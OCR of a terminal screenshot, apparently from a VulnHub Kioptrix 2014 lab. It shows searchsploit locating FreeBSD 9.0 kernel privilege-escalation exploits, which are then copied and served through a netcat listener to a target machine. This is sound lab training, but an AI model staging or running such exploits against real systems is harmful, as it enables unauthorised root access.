 root@localhost: ~
File Edit View Search Terminal Help
root@localhost:~/Documents/VulnHub/Kioptrix 2014# searchsploit FreeBSD 9.0
Exploit Title | Path
| (/usr/share/exploitdb/)
FreeBSD 9.0 - Intel SYSRET Kernel Privilege Escalation | exploits/freebsd/local/28718.c
FreeBSD 9.0 < 9.1 - 'mmap/ptrace' Local Privilege Escalation | exploits/freebsd/local/26368.c
Shellcodes: No Result
root@localhost:~/Documents/VulnHub/Kioptrix 2014# cp /usr/share/exploitdb/exploits/freebsd/local/28718.c .
root@localhost:~/Documents/VulnHub/Kioptrix 2014# cp /usr/share/exploitdb/exploits/freebsd/local/26368.c .
root@localhost:~/Documents/VulnHub/Kioptrix 2014# nc -lvp 1234 < 28718.c
listening on [any] 1234 ...
192.168.15.150: inverse host lookup failed: Unknown host
connect to [192.168.15.141] from (UNKNOWN) [192.168.15.150] 57507
[0] 0:bash 1:bash 2:nc 3:[tmux]* "localhost.localdomain" 19:02 30-Mar-18